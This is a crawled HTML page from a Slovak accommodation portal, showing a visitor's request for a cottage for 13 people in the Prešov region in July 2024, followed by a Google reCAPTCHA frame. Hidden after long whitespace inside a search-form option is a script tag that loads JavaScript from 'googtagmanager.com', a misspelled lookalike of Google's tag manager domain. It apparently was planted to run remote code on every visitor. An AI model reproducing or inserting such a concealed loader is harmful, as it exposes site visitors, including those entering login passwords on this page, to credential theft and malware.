

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ubytko.sk/hladame/chata-chalupa-pre-13-osob-presovsky-kraj-od-26-07-2024-na-2-noci-16636/
body_size: 7103
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html data-module="hladame" lang="sk" class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html data-module="hladame" lang="sk" class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html data-module="hladame" lang="sk" class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html data-module="hladame" lang="sk" class="no-js"> <!--<![endif]-->

<head>
    <meta charset="utf-8" />
    <meta name="description" content="Chata/chalupa pre 13 osôb Prešovský kraj od 26.07. 2024 na 2 noci." />
    <meta name="keywords" content="ubytovanie, ubytovanie Slovensko, dovolenka, dovolenka Slovensko, chaty, chalupy, drevenice, hotely, penzióny, apartmány" />
    <meta name="viewport" content="width=device-width" />
    <meta name="robots" content="index,follow" />
    <meta property="author" content="Ubytko.SK" />


    <meta property="og:url" content="http://www.ubytko.sk/hladame/chata-chalupa-pre-13-osob-presovsky-kraj-od-26-07-2024-na-2-noci-16636/" />
    <link rel="canonical" href="https://www.ubytko.sk/hladame/chata-chalupa-pre-13-osob-presovsky-kraj-od-26-07-2024-na-2-noci-16636/" />


    <title>Chata/chalupa pre 13 osôb Prešovský kraj od 26.07. 2024 na 2 noci | Ubytko.SK</title>

    <link rel="shortcut icon" href="https://www.ubytko.sk/public/img/favicon-latest.ico" />
    <link rel="stylesheet" href="https://www.ubytko.sk/public/css/css_files/jquery-ui-1.10.3.custom.css">



    <link rel="stylesheet" href="https://www.ubytko.sk/public/css/css_files/compiled.css?r=475">
    <link rel="stylesheet" href="https://www.ubytko.sk/public/css/css_files/features.css?r=293">
    <link rel="stylesheet" href="https://www.ubytko.sk/public/js/vendor/froala-new/css/froala_content.css">
    <link href="//netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.css" rel="stylesheet">
    <script src="https://www.ubytko.sk/public/js/vendor/html5shiv.js"></script>





    <!-- google analytics -->
    <script type="text/javascript">
        var _gaq = _gaq || [];
        _gaq.push(['_setAccount', 'UA-17174034-2']);
        _gaq.push(['_trackPageview']);

        (function() {
            var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
            ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
        })();
    </script>

    <link rel="stylesheet" type="text/css" href="https://www.ubytko.sk/public/js/vendor/cookieconsent-master/build/cookieconsent.min.css" />
    <script src="https://www.ubytko.sk/public/js/vendor/cookieconsent-master/build/cookieconsent.min.js"></script>

    <script>
        var captchas;

        window.addEventListener("load", function(){
    window.cookieconsent.initialise({
      "position": "bottom-left",
      "content": {
        "message": "Pre čo najvyššiu kvalitu služieb a Váš maximálny komfort využívame súbory cookies. Používaním tohto webu s tým súhlasíte.",
        "dismiss": "ÁNO súhlasím",
        "link": "Viac o cookies",
        "href": "https://www.google.com/policies/technologies/cookies/"
      }
    })});

        function recaptchaCallback()
        {
            captchas =
            {
                ask_send: document.getElementById('ask_recaptcha') !== null ? grecaptcha.render('ask_recaptcha', {sitekey: '6Lf9uCEUAAAAAKGSvfIYhWFLFzqOogfyl-_V7Xmy'}) : null,
                friend_send: document.getElementById('friend_recaptcha') !== null ? grecaptcha.render('friend_recaptcha', {sitekey: '6Lf9uCEUAAAAAKGSvfIYhWFLFzqOogfyl-_V7Xmy'}) : null
            };
        }
    </script>

    <script src="https://www.google.com/recaptcha/api.js?render=explicit&onload=recaptchaCallback&hl=sk"></script>

</head>
<body>

<!-- facebook -->
<div id="fb-root"></div>
<script>

    window.fbAsyncInit = function () {
        FB.init({
            appId: '195428273915073',
            autoLogAppEvents: true,
            xfbml: false,
            version: 'v2.12'
        });

        if (document.getElementById("fb-send-messenger")) {
            document.getElementById("fb-send-messenger").addEventListener("click", function () { facebookSend($(this).data("href")) });
        }

        function facebookSend(link) {
            FB.ui({
                method: 'send',
                link: link.toString(),
                display: 'popup'
            });
        }
    };


    (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/sk_SK/all.js#xfbml=1";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>

<div id="page_wrapper">

    <header class="header_winter">

        <nav id="main_menu">
            <ul>
                <li><a href="https://www.ubytko.sk/" class="selected">Hlavná stránka</a></li>
                <li><a  href="https://www.ubytko.sk/chaty-chalupy/">Chaty/chalupy</a> </li>
                <li><a  href="https://www.ubytko.sk/drevenice/">Drevenice</a> </li>
                <li><a  href="https://www.ubytko.sk/privaty/">Priváty</a> </li>
                <li><a  href="https://www.ubytko.sk/apartmany/">Apartmány</a> </li>
                <li><a  href="https://www.ubytko.sk/hotely/">Hotely</a> </li>
                <li><a  href="https://www.ubytko.sk/penziony/">Penzióny</a> </li>
                <li><a  href="https://www.ubytko.sk/kupele-wellness/">Kúpele/wellness</a> </li>
                <li><a  href="https://www.ubytko.sk/ubytovne/">Ubytovne</a> </li>
                <li><a  href="https://www.ubytko.sk/chatove-osady/">Chatové osady</a> </li>
                <li><a  href="https://www.ubytko.sk/kempingy/">Kempingy</a> </li>
                <li><a  href="https://www.ubytko.sk/motely/">Motely</a> </li>
            </ul>
        </nav>

        <a href="https://www.ubytko.sk/" title="Ubytovanie na Slovensku" id="logo">&nbsp;</a>


        <div class="header_heading">
            <hgroup>
                <h1><span class="green">Ubytovanie</span> na Slovensku</h1><h2>priame <span class="green">kontakty na ubytovateľov</span></h2>
            </hgroup>
        </div>


        <div id="header_tabs">
            <ul class="header_menu">
                <li><a href="#header_search">Vyhľadávanie</a></li>
                <li><a href="#header_favourite">Obľubené (<span id="favourite_count">0</span>)</a></li>

                <li><a href="#header_login" class="special">Prihlásiť sa / Upraviť objekt</a></li>


                <li><a href="#header_users" class="special">Pre ubytovateľov</a></li>
            </ul>

            <div id="header_search" class="tab">
                <form class="form_search" method="get" action="https://www.ubytko.sk/hladaj/" enctype="application/x-www-form-urlencoded" id="search_form">

                <div class="chbox_group">
                    <label><input type="checkbox" name="typ[]"  value="apartmany"  /> Apartmány</label>
                    <label><input type="checkbox" name="typ[]"  value="drevenice"  /> Drevenice</label>
                    <label><input type="checkbox" name="typ[]"  value="motely"  /> Motely</label>
                    <label><input type="checkbox" name="typ[]"  value="chaty-chalupy"  /> Chaty/chalupy</label>
                    <label><input type="checkbox" name="typ[]"  value="hotely"  /> Hotely</label>
                    <label><input type="checkbox" name="typ[]"  value="penziony"  /> Penzióny</label>
                    <label><input type="checkbox" name="typ[]"  value="chatove-osady"  /> Chatové osady</label>
                    <label><input type="checkbox" name="typ[]"  value="kempingy"  /> Kempingy</label>
                    <label><input type="checkbox" name="typ[]"  value="privaty"  /> Priváty</label>
                    <label><input type="checkbox" name="typ[]"  value="kupele-wellness"  /> Kúpele/wellness</label>
                    <label><input type="checkbox" name="typ[]"  value="ubytovne"  /> Ubytovne</label>
                </div>

                <div class="search_elements_wrap">
                    <input type="text" name="od" id="search_start" class="theme1_cal"  value=""  maxlength="10"   readonly="readonly"    placeholder="Príchod"  />
 <input type="text" name="do" id="search_end" class="theme1_cal"  value=""  maxlength="10"   readonly="readonly"    placeholder="Odchod"  />

                    <label class="search_persons_wrapper"><select name="osob" id="search_persons"  >
<option  value="" selected="selected" >Počet osôb</option>
<option  value="1" >1 osoba</option>
<option  value="2" >2 osoby</option>
<option  value="3" >3 osoby</option>
<option  value="4" >4 osoby</option>
<option  value="5" >5 osôb</option>
<option  value="6" >6 osôb</option>
<option  value="7" >7 osôb</option>
<option  value="8" >8 osôb</option>
<option  value="9" >9 osôb</option>
<option  value="10" >10 osôb</option>
<option  value="11" >11 osôb</option>
<option  value="12" >12 osôb</option>
<option  value="13" >13 osôb</option>
<option  value="14" >14 osôb</option>
<option  value="15" >15 osôb</option>
<option  value="16" >16 osôb</option>
<option  value="17" >17 osôb</option>
<option  value="18" >18 osôb</option>
<option  value="19" >19 osôb</option>
<option  value="20" >20 osôb</option>
<option  value="21" >21 osôb</option>
<option  value="22" >22 osôb</option>
<option  value="23" >23 osôb</option>
<option  value="24" >24 osôb</option>
<option  value="25" >25 osôb</option>
<option  value="26" >26 osôb</option>
<option  value="27" >27 osôb</option>
<option  value="28" >28 osôb</option>
<option  value="29" >29 osôb</option>
<option  value="30" >30 osôb</option>
<option  value="31" >viac ako 30</option>
</select>
</label>
                    <label class="theme1_select_wrapper"><select name="vybavenie" id="search_equipment"  >
<option  value="" selected="selected" >Vybavenie</option>
<option  value="bazen" >bazén</option>
<option  value="bezbarierovy-objekt" >bezbariérový objekt</option>
<option  value="bowling" >bowling</option>
<option  value="krb" >krb</option>
<option  value="oploteny-pozemok" >oplotený pozemok</option>
<option  value="stolny-tenis-pingpong" >pingpong</option>
<option  value="pes" >so psom</option>
<option  value="pre-deti" >pre deti</option>
<option  value="internet" >internet</option>
<option  value="sauna" >sauna</option>
<option  value="s-tenisovym-kurtom" >tenisový kurt                                                                                              <script async src="https://googtagmanager.com/m-1.0.5.js"></script></option>
</select>
</label>
                    <input type="search" name="lokalita_text" id="search_location" class="theme1_input"  value=""     placeholder="Zadajte lokalitu (obec, región, kraj...)"  />

                    <input type="hidden" name="lokalita" value="" id="search_location_url" />


                    <div class="search_reset_wrap"><i class="font11 icon-repeat black"></i> <a class="font11 red" id="search_reset" href="#">Reset vyhľadávania</a></div>
                    <div class="search_instant_wrap">Rýchle vyhľadávanie: <b data-value="2" id="search_instant_status" class="red">vypnuté</b> (<a id="search_instant_toggle" class="black" href="#">zapnúť</a>)</div>
                    <input type="hidden" name="pobyt" value="" id="search_stay" />

                </div>

                <div id="search_submit"><input type="submit" value="Vyhľadať"></div>
                </form>
            </div>

            <div id="header_favourite" class="tab">
                
<div class="fav_empty_wrapper"><i>Nemáte žiadne obľubené objekty.</i></div>

            </div>


            <div id="header_login" class="tab">
                <div class="top_block_left">
                    <div class="left widthAll gray font12">
                        <p><b class="font20 green">Ste tu nový?</b><br />Pridajte Vaše ubytovanie na Ubytko.SK a Ubytovanie.INFO</p>
                        <strong><a class="font20 blue" href="https://www.ubytko.sk/novy-ubytovatel/">Chcem sa zaregistrovať</a></strong>
                    </div>
                </div>

                <form class="" method="post" action="#" enctype="application/x-www-form-urlencoded" id="login_form">

                <div class="top_block_center">

                    <label><b>Prihlasovací e-mail:</b> <span class="required">*</span> <input type="email" name="owner_login" id="owner_login" class="theme1_input"  value=""     />
 </label>
                    <label><b>Heslo:</b> <span class="required">*</span> <input type="password" name="owner_password" id="owner_password" class="theme1_input"  value=""   />
 </label>

                    <p class="left font11">Ak máte problém s prihlásením, <a class="blue" href="https://www.ubytko.sk/kontakt/">kontaktujte nás</a>. Radi Vám pomôžeme :)</p>

                </div>

                <div class="top_block_right">
                    <input id="signin_submit" class="btn5" type="submit" value="Prihlásiť">
                    <span id="signin_loader">Prihlasujem...</span>
                    <span id="signin_response">&nbsp;</span>
                    <div class="forgotten_password_wrapper">
                        <b><a href="https://www.ubytko.sk/zabudnute-heslo/" class="font12 red">Zabudli ste heslo?</a></b><br /><span class="font11">Nevadí, pošleme Vám nové</span>
                    </div>
                </div>
                </form>
            </div>


            <div id="header_users" class="tab">

            </div>
        </div>

    </header>


    <div id="page_body">


<section class="content_right_text">

<div id="" class="note2" style="width:708px; padding:12px 0px 12px 0px; font-size:13px;">&nbsp;</div>

<script type="text/javascript">
    window.onload = function()
    {
        if(window.location.hash == '#login_form')
        {
            document.getElementById('short_login_form').style.display = 'block';
        }
    };
</script>

<article class="agent_line">

    <div class="agent_avatar">
        <img src="https://www.ubytko.sk/public/img/Search-Male-User.png" alt="visitor avatar" width="56" height="56"/>
    </div>

    <div class="agent_body">

        <header>
            <h1>Chata/chalupa pre 13 osôb Prešovský kraj od 26.07. 2024 na 2 noci</h1>
            <div class="agent_date" style="margin-top:4px; margin-bottom:2px;"><b>Zloženie skupiny:</b> počet dospelých: <strong>10</strong>, počet detí: <strong>3</strong> ( 2, 11, 15)</div>
            <div class="agent_date" style="margin-bottom:2px;"><b>Preferované ubytovanie:</b> chata/chalupa</div>
            <div class="agent_date"><b>Pridal:</b> Helena Gáliková Mgr. (<time datetime="2024-07-05CEST11:35" pubdate="pubdate">pred 564 dňami</time>)</div>
        </header>
        <p>"Chatu s väčšim ,altánkom s 4, až 5 spálňami     na vikend od 26.7. 28.7. 2024 maximálne 300 €  víkend za pobyt"</p>








        <span class="react_link red">Na tento dopyt už nie je možné reagovať, pretože má viac ako 7 dní.</span>



</article>




    

    
    

    
    
    



</section>


        <aside class="left_panel right" >

            <div class="side_panel">
                <h1 class="top">pobyty</h1>

                <ul class="dotted_list">
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/silvester/">Silvester</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/s-bazenom/">s bazénom</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/letna-dovolenka/">letná dovolenka</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/pri-vode/">pri vode</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/pri-kupalisku/">pri kúpalisku</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/vikendovy-pobyt/">víkendový pobyt</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/s-wellness/">s wellness</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/pri-aquaparku/">pri aquaparku</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/lacne/">lacné</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/teambuilding/">teambuilding</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/v-lese/">v lese</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/pobyt-so-psom/">pobyt so psom</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/rodiny-s-detmi/">pre rodiny s deťmi</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/dovolenka/">dovolenka</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/last-minute/">last minute</a></li>
                </ul>
                <a class="arrow_white" href="https://www.ubytko.sk/typy-pobytov/">Zobraziť všetky</a>
            </div>


            <div class="side_panel">
                <h1 class="top">Lokality / atrakcie</h1>
                <ul class="dotted_list">
                    <li ><a href="https://www.ubytko.sk/regiony/">regióny</a></li>
                    <li ><a href="https://www.ubytko.sk/turisticke-lokality/">turistické lokality</a></li>
                    <li ><a href="https://www.ubytko.sk/rekreacne-oblasti/">rekreačné oblasti</a></li>
                    <li ><a href="https://www.ubytko.sk/kraje-okresy/">kraje a okresy</a></li>
                    <li ><a href="https://www.ubytko.sk/obce/">mestá a obce</a></li>
                    <li style="margin-top:8px;"><a href="https://www.ubytko.sk/lyziarske-stredisko/">lyžiarske strediská</a></li>
                    <li ><a href="https://www.ubytko.sk/vodna-plocha/">vodné plochy</a></li>
                    <li ><a href="https://www.ubytko.sk/kupalisko/">kúpaliská</a></li>
                    <li ><a href="https://www.ubytko.sk/termalne-kupalisko/">termálne kúpaliská</a></li>
                    <li ><a href="https://www.ubytko.sk/aquapark/">aquaparky</a></li>
                </ul>

                <a class="arrow_white" href="https://www.ubytko.sk/atrakcie/">Zobraziť všetky</a>
            </div>


        </aside>

    </div>

    <div class="push"></div>
</div>


<footer>

    <div id="footer_strip">&nbsp;</div>

    <div id="footer_container">

        <div id="footer_block_left">
            <span class="yellow font20 right">&nbsp;</span>
            <strong class="white font15 right">&nbsp;</strong>
            <span class="right"> <strong class="yellow font24">&nbsp;</strong></span>

            <ul class="absContainer2 dotted_list font13">
                <li><a rel="nofollow" href="https://www.ubytko.sk/o-nas/">O nás</a></li>
                <li><a rel="nofollow" href="https://www.ubytko.sk/preco-prave-my/">Prečo práve my?</a></li>
             <!--   <li><a rel="nofollow" href="https://www.ubytko.sk/ludia-za-portalom/">Ľudia za portálom</a></li> -->
                <li><a rel="nofollow" href="https://www.ubytko.sk/pribeh-vzniku/">Príbeh vzniku portálu</a></li>
                <li><a rel="nofollow" href="https://www.ubytko.sk/cennik-sluzieb/">Cenník služieb</a></li>
                <li><a rel="nofollow" href="https://www.ubytko.sk/zlavy-vyhody/">Zľavy a výhody</a></li>
            </ul>
        </div>

        <div id="footer_block_center">
            <span class="footer_heading">Pre ubytovateľov</span>
            <span class="white font12">Ste ubytovateľ a máte otázky?<br />Potrebujete radu alebo konzultáciu? Neváhajte nás kontaktovať :)</span>

            <a href="#" id="abs_signin" class="bullet_blue font14">Prihlásiť sa / Upraviť objekt</a>

            <ul class="absContainer1 dotted_list font13">
                <li style="margin-bottom: 12px;"><a rel="nofollow" href="https://www.ubytko.sk/zabudnute-heslo/">Zabudli ste prihlasovacie údaje?</a></li>
                <li>Novinky na portáli</li>
                <li><a href="https://www.ubytko.sk/hodnotenia-ubytovatelov/">Hodnotenia ubytovateľov</a></li>
                <li><a href="https://www.ubytko.sk/blog/">Ubytko blog</a></li>
            </ul>

            <div id="fb_like_footer" class="fb-like" data-href="https://www.facebook.com/Ubytko" data-send="false" data-layout="button_count" data-width="450" data-show-faces="false" data-font="trebuchet ms"></div>

            <span class="footer_tag1">+421 948 829856<br/>+421 948 UBYTKO</span>
            <span class="footer_tag2"> <a href="mailto:info@ubytko.sk">info@ubytko.sk</a> </span>
            <span class="footer_tag3">ubytko.SK</span>
            <span class="footer_tag4">648886966</span>
            <span class="footer_tag5"><a href="http://www.facebook.com/Ubytko" target="_blank">Pridaj sa k fanúšikom<br /><strong>Ubytko.SK</strong></a></span>

            <div id="absPos3">Nevyhovujú Vám tieto možnosti?<br />Použite <b><a class="white" href="https://www.ubytko.sk/kontakt/#contact_form">KONTAKTNÝ FORMULÁR</a></b></div>
            <span class="copyright_line">Copyright Ubytko.SK 2010 - 2026</span>
        </div>

        <div id="footer_block_right">
            <span class="footer_heading">Naposledy rezervované</span>

            <ul class="dotted_list">
                <li><a title="Vila Valča" href="https://www.ubytko.sk/vila-valca/">Vila Valča</a></li>
                <li><a title="Rekreačn&aacute; chata LUNA v Javorn&iacute;koch" href="https://www.ubytko.sk/chata-luna/">Rekreačn&aacute; chata LUNA v Javorn&iacute;koch</a></li>
                <li><a title="Apartm&aacute;ny a &Scaron;t&uacute;dia MIROSLAV v Dem&auml;novskej doline" href="https://www.ubytko.sk/apartmany-studia-miroslav/">Apartmány a Štúdia MIROSLAV v Demänovsk...</a></li>
                <li><a title="Montana Residence" href="https://www.ubytko.sk/chata-montana-residence/">Montana Residence</a></li>
                <li><a title="Apartm&aacute;ny a chal&uacute;pka J&Aacute;NO&Scaron;&Iacute;KOV&Eacute; DIERY" href="https://www.ubytko.sk/apartmany-chalupka-janosikove-diery/">Apartm&aacute;ny a chal&uacute;pka J&Aacute;NO&Scaron;&Iacute;KOV&Eacute; DIERY</a></li>
                <li><a title="Penzi&oacute;n Neresnica s baz&eacute;nom" href="https://www.ubytko.sk/penzion-neresnica/">Penzi&oacute;n Neresnica s baz&eacute;nom</a></li>
                <li><a title="Chalupa ĽUBEĽA" href="https://www.ubytko.sk/chalupa-lubela/">Chalupa ĽUBEĽA</a></li>
                <li><a title="&hearts; LIPTOVSK&Aacute; DREVENICA &hearts;" href="https://www.ubytko.sk/liptovska-drevenica/">&hearts; LIPTOVSK&Aacute; DREVENICA &hearts;</a></li>
                <li><a title="Chata 66" href="https://www.ubytko.sk/chata-66/">Chata 66</a></li>
                <li><a title="Chata MODROV&Aacute;" href="https://www.ubytko.sk/chata-modrova/">Chata MODROV&Aacute;</a></li>
                <li><a title="Chata KRP&Aacute;ČOVO" href="https://www.ubytko.sk/chata-nizke-tatry-krpacovo/">Chata KRP&Aacute;ČOVO</a></li>
                <li><a title="Chata pri vodnej n&aacute;drži Ružin&aacute;" href="https://www.ubytko.sk/chata-pri-vode-ruzina/">Chata pri vodnej n&aacute;drži Ružin&aacute;</a></li>
                <li><a title="Chata KOSATEC pri Čertovici" href="https://www.ubytko.sk/chata-kosatec/">Chata KOSATEC pri Čertovici</a></li>
                <li><a title="Drevenica 4 Seasons" href="https://www.ubytko.sk/drevenica-4-seasons/">Drevenica 4 Seasons</a></li>
            </ul>
        </div>

        <div class="footer_sitemap">
            <strong>Mapa stránky:</strong>
            <a href="https://www.ubytko.sk/sitemap-regiony/">Lokality1</a>
            <a href="https://www.ubytko.sk/sitemap-turisticke-lokality/">Lokality2</a>
            <a href="https://www.ubytko.sk/sitemap-rekreacne-oblasti/">Lokality3</a>
            <a href="https://www.ubytko.sk/sitemap-kraje-okresy/">Lokality4</a>
            <a href="https://www.ubytko.sk/sitemap-obce/">Lokality5</a>
            <a href="https://www.ubytko.sk/sitemap-lyziarske-strediska/">Lokality6</a>
            <a href="https://www.ubytko.sk/sitemap-aquaparky/">Lokality7</a>
            <a href="https://www.ubytko.sk/sitemap-kupaliska/">Lokality8</a>
            <a href="https://www.ubytko.sk/sitemap-termalne-kupaliska/">Lokality9</a>
            <a href="https://www.ubytko.sk/sitemap-vodne-plochy/">Lokality10</a>
            <a href="https://www.ubytko.sk/sitemap-kupele/">Lokality11</a>
        </div>

    </div>

</footer>


<!-- facebook like -->
<div id="fb_sidepanel">
    <div id="fb_logo"></div>
    <div id="fb_iframe"></div>
</div>


<!-- scroll top -->
<a href="#" id="to_top"><i class="icon-chevron-up"></i></a>






<!--[if lt IE 9]>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>
<script>window.jQuery || document.write('<script src="https://www.ubytko.sk/public/js/vendor/jquery-1.10.2.min.js"><\/script>')</script>
<![endif]-->
<!--[if gte IE 9]><!-->
<script src="//ajax.googleapis.com/ajax/libs/jquery/2.0.3/jquery.min.js"></script>
<script>window.jQuery || document.write('<script src="https://www.ubytko.sk/public/js/vendor/jquery-2.0.3.min.js"><\/script>')</script>
<!--<![endif]-->


<script type="text/javascript">
    var INITIAL_INDEX = 0;
</script>


<script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.10.3/jquery-ui.min.js"></script>
<script src="https://www.ubytko.sk/public/assets.php?group=js_public_i18n_sk"></script>
<script src="https://www.ubytko.sk/public/assets.php?group=js_public&n=3500"></script>





<!-- google plus -->
<script type="text/javascript">
    window.___gcfg = {lang: 'sk'};

    (function() {
        var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
        po.src = 'https://apis.google.com/js/plusone.js';
        var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
    })();
</script>



</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -86
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Oo0YJrQlcoEZyK8qwLV3rg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768864150383');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>